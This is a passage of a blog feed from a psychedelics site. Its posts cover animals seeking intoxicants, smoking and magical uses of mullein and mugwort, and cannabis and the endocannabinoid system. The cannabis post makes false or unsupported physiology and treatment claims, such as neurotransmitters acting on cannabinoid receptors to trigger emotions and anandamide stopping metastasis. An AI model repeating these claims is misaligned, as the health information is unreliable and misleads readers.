mushroom with white spots so much that they don't hesitate to dig them up even when frozen under winter snow. After having eaten them, the reindeer demonstrate some peculiar behavior. Some have been observed running aimlessly, shaking their heads vigorously, or making noise for no reason. They sometimes break away from their herd after eating fly agaric, making them easy prey for their predators. \n\nAstragalus, narcotic plants, hallucinogenic mushrooms... Anything that alters our consciousness and sensory perceptions is likely to be appreciated—and sought out—by animals. Just like alcohol. Several African mammals, including elephants, like to feast on the yellow-orange fruits of the marula tree. And for good reason: these fruits ferment in the sun and produce ethanol. Primates like to get drunk just as much as pachyderms do, especially vervet monkeys. These little monkeys are particularly fond of drinking, as a 2002 study by the Medical Council of Canada revealed. Researchers placed a thousand vervet monkeys living on the island of Saint Kitts (Caribbean) in captivity and gave them several beverages, some of them alcoholic. They were surprised to find that only 15% of the monkeys preferred fruit juice to alcohol. The majority were occasional drinkers, more or less.  \n\nIts about time we take cue from our fellow mates we share this abundance with and learn to truly live connected with our natural world in harmony as it was always meant to be so. This is our unalienable right on Earth and no one can control what mother provides freely and abundantly ! Let's grow our food our own medicine and beat a system that seeks to govern us through lies and deception ! \n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/1174616838804225865\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/1174616838804225865?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1174616838804225865"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/1174616838804225865"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2020\/06\/animals-love-to-get-high-too.html","title":"Animals Love to Get High Too"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHi5WlmBx9_pAaRrCwHcRLr76RAByIKEzv6_x7Bm6zS0A3rJq1kKeQm-y2lZew-CvLpnpSPIQQlMm9IXbI5YAKMBX7tBlAoNb-yctincF7aAn5viCBWJVdc3J2tZpdzOW23R1zXzMSpLqf4k7p1Fh9TNG3_qpNlhZT97YcLFEB9G8FhQFPaN3v8t42XiE\/s72-c\/fox%20eating%20fly%20agaric.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-4018699661579503511"},"published":{"$t":"2024-05-12T17:14:00.008+05:30"},"updated":{"$t":"2024-05-12T17:20:23.820+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision Quest"}],"title":{"type":"text","$t":"Mullein, Mugwort \u0026 some Elemental Magic !"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTinyfIGNDFIbdrHgoT8gtNlmzdHQ1p748DZXBkv5aB_NBPVB7nH_WEsQvl2KgrxudMyHLQUEuObogvzOXx8XAUUbJBGucbx1etu5bbP9QA4AKxn9uZ5mhakCBXDyqutfi5GAtMJpi9yBrFQKl7XsHYRLs9pYUx6ciLlZPXoCL-Q4_uEDuwB0NCbTjEXU\/s474\/5017d2d2ca98c897bd73181e692f01ed.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"474\" data-original-width=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTinyfIGNDFIbdrHgoT8gtNlmzdHQ1p748DZXBkv5aB_NBPVB7nH_WEsQvl2KgrxudMyHLQUEuObogvzOXx8XAUUbJBGucbx1etu5bbP9QA4AKxn9uZ5mhakCBXDyqutfi5GAtMJpi9yBrFQKl7XsHYRLs9pYUx6ciLlZPXoCL-Q4_uEDuwB0NCbTjEXU\/s600\/5017d2d2ca98c897bd73181e692f01ed.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nOur little world of wonders has so many gifts, beautiful gems hidden in plain sight ... Some of these are magical plants and herbs that have been used ritually to invoke certain energies to further ones vision quests and develop psychic insight. Believe it or not but there are many plants growing around us which may endow its users with supernatural powers ... hence termed Psychedelic or Magickal ! \n\nHaving used and abused tobacco in the form of toxic cigarettes ... also \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2020\/06\/mixing-tobacco-cannabis-bad-idea.html\" target=\"_blank\"\u003Emixing tobacco with cannabis\u003C\/a\u003E, I now realise is such a bad idea since it leads to more abuse of Cannabis as one craves nicotine every few hours however end up rolling many joints through the day to saitiate the craving. Thankfully with more awareness these days there are many herbal blends replacing tobacco as a mixer for many a pot\/charas smoker around the world. Mullein and Mugwort are couple of such herbs known to be smokable with medicinal benefits and magickal qualities. In the Himalayas the locals refer to Mullein as \"Wild Tobacco\" which their ancestors used in their hookahs and pipes. Mullein is anti-inflamatory and is great to remove tar from the lungs, also helps with all kinds of respiratory illnesses ... either smoked or had as a tea. Verbascum thapsus, more commonly known as mullein, is a member of the snapdragon family. It’s considered a weed by some and godsent by others.\n\nNative Americans and colonists used it for various medicinal purposes, from helping with coughs and breathing to healing wounds.\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1HbOrYZizqkYNUNUoFu0_ojJoEXgMEzHT8Y2c9ZJYdt7RaPP2hTcb_e5cAQJZQAVjG7Foja6RS70WkMxfUAhvrpKvv0P1i2FCaTrHf3Jrow1lvrbVLNHowiB4BUKLYYcQZYN8EbyefnWlVwypTd-Aoh6Tav3gyNKlWy_91JgTStUWDrbqU_VHRVe0tc\/s1226\/mullein-02_460x@2x.jpg.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"1226\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_1HbOrYZizqkYNUNUoFu0_ojJoEXgMEzHT8Y2c9ZJYdt7RaPP2hTcb_e5cAQJZQAVjG7Foja6RS70WkMxfUAhvrpKvv0P1i2FCaTrHf3Jrow1lvrbVLNHowiB4BUKLYYcQZYN8EbyefnWlVwypTd-Aoh6Tav3gyNKlWy_91JgTStUWDrbqU_VHRVe0tc\/s320\/mullein-02_460x@2x.jpg.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nThey used to:\n\nSmoke the leaves.\nMake a cough syrup out of boiled roots.\nApply the leaves in a paste to the skin.\nRub the leaves over inflamed skin.\n\nMugwort is a dreaming herb, traditionally used by witches to make ointments, tinctures, brews ... also used to induce lucid dreaming and astral projection. Named after the goddess Artemis, mugwort was integral to the ancient Greek understanding of lunar cycles, fertility, divination, and protection. The Romans similarly revered mugwort, with soldiers and travelers often placing it into their shoes for safety and to ward off exhaustion. The Chinese revered this herb for its perceived ability to repel malevolent spirits, prevent diseases, and bestow blessings in the home. The Anglo-Saxons, too, considered mugwort as one of the \"Nine Sacred Herbs,\" incorporating it into their healing charms and many other spiritual practices.\n\nIn modern times, it's common to find mugwort in witches' cupboards, and understandably so. It serves a multitude of purposes in spells and spiritual practices. The plant is regularly incorporated in spells and rituals to enhance dreams, establish contact with other spiritual realms, bolster intuition, dispel negative energy, and protect against harmful influences.\n\n\n\u003Cb\u003EPROTECTION AND BANISHING\u003C\/b\u003E\n\nMugwort has long been considered a protective herb and is revered for its ability to banish negative energy and ward off evil spirits. It can be burned in the home to banish negative energy, or it can be burned outside the front door to create a protective barrier. Placing a bundle of Mugwort above your front door or windows can prevent negative people from entering the home. A tea made of mugwort can be lightly sprayed on personal objects you value and wish to keep protected.\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Mid Post Ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3008902055107589\"\n     data-ad-slot=\"3432128502\"\n     data-ad-format=\"auto\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Cb\u003EMagickal properties of Mugwort\u003C\/b\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhAhWj-74BeZlHuT1HDe9QlobqawmmIp0VQUIjsO0Eick1LVwF0JFwpqQ34Wy30CbWAdy9KFTaKlT6C1ItTi40Y6AZ-WN3JaP4lP3hBNdGUQWVwSJKG_HiysX1eHjcMiEzmQZyUK3DQVhtQL0P4rKNSuzrxZe9I_vN8jv9xa1C721DrAe-gss0hkr0298\/s1200\/cover-image-mugwort-optimized.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"924\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhAhWj-74BeZlHuT1HDe9QlobqawmmIp0VQUIjsO0Eick1LVwF0JFwpqQ34Wy30CbWAdy9KFTaKlT6C1ItTi40Y6AZ-WN3JaP4lP3hBNdGUQWVwSJKG_HiysX1eHjcMiEzmQZyUK3DQVhtQL0P4rKNSuzrxZe9I_vN8jv9xa1C721DrAe-gss0hkr0298\/s600\/cover-image-mugwort-optimized.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nMugwort is one of the most popular herbs for the Witch’s pantry. It’s known as a psychic\/Lunar herb that’s also strongly protective. This article describes Artemisia vulgaris, common Mugwort. Mugwort’s magickal virtues (combined with its low cost) make it our best-selling loose herb. But how did this unassuming ditch-weed become the Witch Queen of the herb aisle? It started as long ago as the Iron Age, when early farmers gathered wild plants to fancy up their bland, grain-based diets. Certain plants became favored for their ability to prevent spoilage and repel insects—a seemingly magickal power. Almost every beer made today contains aromatic herbs known as hops. But before brewers in Britain and Europe discovered hops, Mugwort helped keep the beer fresh and provided the crucial bitter note. (Some people say the “mug” part of the plant’s name comes from its brewing history. But a more likely etymology is the Old Norse muggi, meaning marsh.) \n\nMugwort was also used in medieval cooking to flavor fish and game dishes. Currently, Mugwort’s culinary uses have been completely overshadowed by its cousin Wormwood, the notorious herbal ingredient in absinthe. Mugwort grows abundantly in ditches and rocky soils. Mugwort has a sharp, bitter flavor and antimicrobial properties. In European folklore, Mugwort protects against fatigue, injury, and poisons. The Romans were said to put a sprig of Mugwort in their shoes to avoid tiring. Mugwort is mentioned in the Nine Herbs Charm, a 10th-century English rhyme of beneficial herbs. Later, it was associated with St. John the Baptist, and wreaths of Mugwort were worn to repel evil spirits. As a folk medicine, Mugwort was ingested, smoked, or applied to the skin in a poultice. Mugwort has anticoagulant and disinfectant properties, and has a nerve-calming effect. It was used as a poor man’s substitute for expensive tobacco, giving rise to the nickname “sailor’s tobacco.” Mugwort contains the chemical thujone, which is a mild intoxicant. (However, it’s a mystery whether medieval people would have noticed the effects of thujone, considering the amount of beer they drank!) Not many people have a taste for Mugwort brews these days. \n\nIf you’re curious to try it, look for heritage recipes sold as “gruit beer” or “gruit ale.” Magickal Uses of Mugwort In modern witchcraft, Mugwort is used primarily as a visionary herb. Mugwort amplifies psychic vision and may induce prophetic dreams. An herb of the Goddess as Crone, Mugwort encourages wisdom and observation. When paired with a divinatory method of your choice, Mugwort is an excellent helper for confronting difficult truths. Mugwort appears in recipes for flying ointments, psychic teas, and divinatory incenses. Different people report vastly different experiences with using Mugwort. Thanks to internet drug culture, Mugwort became known as a “legal high,” prompting the state of Louisiana to ban possession and sale in 2005. Mugwort is not really a hallucinogen, but a way to stimulate lucid dreaming, astral travel, and visualization. The effects of Mugwort are more pronounced during sleep or trance states. But Mugwort does have real psychoactive effects. If you are very sensitive to thujone, remember that it can be absorbed transdermally (through the skin). I once found this out the hard way, when packaging up a pound of Mugwort for the shop. Witches may buy Mugwort dried (in occult and herb shops) or occasionally, fresh (in gourmet grocery stores). Alcoholic tinctures and essential oils are also available. \n\nMugwort grows wild in many places. Be sure to get a positive ID—Mugwort looks a lot like Ragweed, a most un-magickal plant. Mugwort has a hay-like, herbal smell reminiscent of dried Sage and Chrysanthemum. When smoked, it has a tolerable aroma, but Mugwort tea is quite bitter to most people. Correspondences of Mugwort Mugwort is a member of the genus Artemisia, a group of plants named for the Greek Goddess of the moon. If that’s not evidence enough for a Lunar attribution, I don’t know what is. Mugwort also excels in the Lunar realm of divination and dreams. But occasionally someone makes an argument for Venus, the ruler of many healing herbs. This plain-looking, low-growing plant corresponds to the element of Earth. Spells and Formulas with Mugwort Hang a bundle near the front door to prevent evil from entering. Hung near the bed, Mugwort is said to aid in astral projection. Sleeping on a pillow or sachet stuffed with Mugwort (with Jasmine, Rose and\/or Lavender) brings clear and memorable dreams. Burn Mugwort over charcoal as a divinatory and purifying incense. Mugwort is sometimes tied into bundles to make smudges. (It repels insects, too!) Mugwort may be prepared as an herb tea to aid in divination and scrying. A teaspoon of the dried leaves is steeped in one cup of hot water. Add honey and lemon, or combine with other herbs, if desired. From Scott Cunningham: “The infusion is also used to wash crystal balls and magic mirrors, and mugwort leaves are placed around the base of the ball (or beneath it) to aid in psychic workings.” Kindle magickal fires with Mugwort branches and stems. Mugwort may be incorporated into protective spells and charms. Gather Mugwort sprigs on St. John’s Eve (June 23) for protection throughout the year. Precautions : Mugwort is not suitable for pregnant or lactating women. \n\nArtemisia plants contain liver toxins that may build up if used in excess. If you use them regularly, take periodic breaks of at least a week. Don’t give them to young children or pets. Never ingest essential oils. That goes double for oils containing thujone. A single overdose can cause permanent damage to the liver and kidneys. Mugwort produces pollen which may aggravate seasonal allergies. The pollen is not a big problem if you plan to burn it or brew it in water. However, it’s something to think about when making dream pillows and wreaths. Some people have reported skin irritation from contact with the herb. While I don’t know if it’s possible to have a “bad trip” on Mugwort, those opposed to mind-altering substances should probably avoid it. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/4018699661579503511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/4018699661579503511?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4018699661579503511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4018699661579503511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2024\/05\/mullein-mugwort-some-elemental-magic.html","title":"Mullein, Mugwort \u0026 some Elemental Magic !"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTinyfIGNDFIbdrHgoT8gtNlmzdHQ1p748DZXBkv5aB_NBPVB7nH_WEsQvl2KgrxudMyHLQUEuObogvzOXx8XAUUbJBGucbx1etu5bbP9QA4AKxn9uZ5mhakCBXDyqutfi5GAtMJpi9yBrFQKl7XsHYRLs9pYUx6ciLlZPXoCL-Q4_uEDuwB0NCbTjEXU\/s72-c\/5017d2d2ca98c897bd73181e692f01ed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-8306241150923164301"},"published":{"$t":"2024-04-12T07:26:00.000+05:30"},"updated":{"$t":"2024-04-12T07:26:30.084+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cannabis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medical Marijuana"}],"title":{"type":"text","$t":" The Endocannabinoid System and Emotions"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjye_P9FN76_Zxgy-acGwvAArTPLeyyXfYEpGshu1KXfJC-4mFue1uid-c6ngxR-b2AAxh-BgxGkQ_dBPSZsPaJuWLC6I0rcA9JemgUE3XkMvUQOIN3BiD4ktup_3yyqq5VaLwM4lNcGTg\/s1600\/Cannabis-Emotions+and+the+Endocannabinoid+System.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"756\" height=\"389\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjye_P9FN76_Zxgy-acGwvAArTPLeyyXfYEpGshu1KXfJC-4mFue1uid-c6ngxR-b2AAxh-BgxGkQ_dBPSZsPaJuWLC6I0rcA9JemgUE3XkMvUQOIN3BiD4ktup_3yyqq5VaLwM4lNcGTg\/s640\/Cannabis-Emotions+and+the+Endocannabinoid+System.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHumans as emotional beings go through various emotions of joy, happiness, stress, excitement and many more. We always associate emotions as a psychological thing. But, do you know that the emotions we feel are a complex play of the endocannabinoid system as well as hormones?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis article is an attempt to detail more about the endocannabinoid system, hormones and emotions and how a balance\/ imbalance of these three affect the human body.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat is the Endocannabinoid system (ECS)?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ECS is a self regulating system responsible for establishing and supporting our health. It regulates various physiological and cognitive processes including appetite, mood, fertility, pain, and memory. Its receptors are located throughout the body. Read more about \u003Ca href=\"https:\/\/vediherbals.com\/blog\/the-endocannabinoid-system-how-cannabis-works\/\"\u003Ehow ECS works here\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe given image shows that the ECS has receptors CB1 and CB2, which are present in different areas of the body.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQ6dUcKYBfohISRxikxGkn4O7N2qfPwc0Zsn9FC7ipWKWO7WUHXE0rm4AHcGHkejfE6dpQXg0wFTdiSUxjZtVd22Yi8PI7Jcgb5gS57-5F5mjZsPPNe0318RX0uk8-wl3X3-QgUm6Te4\/s1600\/Endocannabinoid+System+and+Emotions.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"1200\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQ6dUcKYBfohISRxikxGkn4O7N2qfPwc0Zsn9FC7ipWKWO7WUHXE0rm4AHcGHkejfE6dpQXg0wFTdiSUxjZtVd22Yi8PI7Jcgb5gS57-5F5mjZsPPNe0318RX0uk8-wl3X3-QgUm6Te4\/s640\/Endocannabinoid+System+and+Emotions.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n(Image source: CBDschool.com)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHormones, Emotions and the Endocannabinoid System\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E Hormones are chemical messengers released by the body. These messengers relay messages to specific receptors in the body, which in turn triggers emotions. There are many receptors for hormones in the body including CB1 and CB2. Specific hormones act on the ECS receptors and trigger emotions. Detailed below are the actions of some of the hormones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAcetylcholine\u003C\/b\u003E - This hormone is produced by the neurons within the body and is the natural neurotransmitter of the nervous system. It’s job is to produce contraction of skeletal muscles and inhibit the contractions of the heart. This hormone affects the CB1 receptor and triggers the emotion of “I remember.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAnandamide\u003C\/b\u003E- Produced in the cell membranes, this hormone reduces hypertension, depression, fear and anxiety. It inhibits the movement of cancer cells and prevents metastasis without negative effects on the immune system. It acts on both CB1 and CB2 receptors and triggers the emotion of “I am at ease”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESerotonin\u003C\/b\u003E- This hormone is made in the digestive tract and the central nervous system. It is a neurotransmitter that helps in appetite regulation and bowel movements. This hormone acts on the CB2 receptor and triggers the emotion of “happiness”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEpinephrine\u003C\/b\u003E- Produced by adrenal glands the main job of this hormone is to create the fight or flight response. However, if the levels of epinephrine are high in the body it can raise blood pressure, heart rate, and also cause weight loss. This hormone also acts on the CB1 receptor and triggers the emotion of “fright”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOxytocin\u003C\/b\u003E- This hormone is produced in the hypothalamus. Its main job is to stimulate uterine contraction during delivery and stop post-partum bleeding. Research says that lack of oxytocin can also be responsible for autism, eating disorders, social anxiety, schizophrenia and depression. It acts on the CB1 receptor and causes the emotion “I feel for you.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese are just a few that have been detailed. Conditions like parkinson's, ADHD,  autism, depression, insomnia, anxiety, schizophrenia and many more have also been linked to emotions and hormones. Well, it is obvious that our emotional condition not only determines our mental state but also the physical state.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8GsmTFytBYI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHow can this knowledge help us ?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E Understanding the interplay of emotions, hormones, and illnesses can be a beacon of light for many (especially the layman). When we experience too many negative or stressful emotions, one need not panic. It helps us interpret that the negative emotion that we are facing is indicative of something not being right.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is important is that we do not ignore our emotions when they linger for long especially the negative ones. It is best to deal with them and seek help at the right time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E \u003C!-- Mid Post Ad --\u003E \u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E \u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECan Cannabis Help ?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe logical mind will question if cannabis can help treat any of the above-mentioned health problems. The answer is yes! Cannabis can help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDepression, anxiety, insomnia, Parkinson's are some of the conditions where research has proven that Cannabis can make a difference and reduce the symptoms. Read more about \u003Ca href=\"https:\/\/vediherbals.com\/blog\/cannabis-for-depression\/\"\u003Ehow cannabis can help treat depression\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EConclusion\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E Unraveling the endocannabinoid system will help us interpret the changes in our body and mind and deal with it appropriately.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlways take Cannabis under guidance from a medical practitioner. For prescription, support from an Ayurvedic doctor and understanding more about Cannabis visit \u003Ca href=\"https:\/\/vediherbals.com\/support\/doctor\/\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSource : \u003Ca href=\"https:\/\/vediherbals.com\/\"\u003EVedi Herbals\u003C\/a\u003E ; Shop :\u0026nbsp;\u003Ca href=\"https:\/\/vediherbals.com\/infusing-cannabis\/\"\u003EInfused Cannabis Products\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated Posts :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/07\/cannabis-medicine-finally-available.html\"\u003ECannabis Medicine Finally Available in India\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/07\/how-to-buy-marijuana-seeds-free-guide.html\"\u003EHow To Buy Marijuana Seeds : A Free Guide for Dummies\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/06\/healing-ptsd-with-psilocybin.html\"\u003EHealing PTSD with Psilocybin\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/02\/psychedelic-catharsis-how-raving.html\"\u003EPsychedelic Catharsis : How the Raving Culture is a Blessing in Disguise\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2018\/07\/how-i-became-third-eye-junkie.html\"\u003EHow I Became a Third Eye Junkie\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2017\/10\/my-first-ayahuasca-ceremony-had-no-idea.html\"\u003EMy First Ayahuasca Ceremony : Had No Idea ...\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/8306241150923164301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/8306241150923164301?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/8306241150923164301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/8306241150923164301"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2019\/08\/the-endocannabinoid-system-and-emotions.html","title":" The Endocannabinoid System and Emotions"}],"author":[{"name":{"$t":"Cosmic ૐ 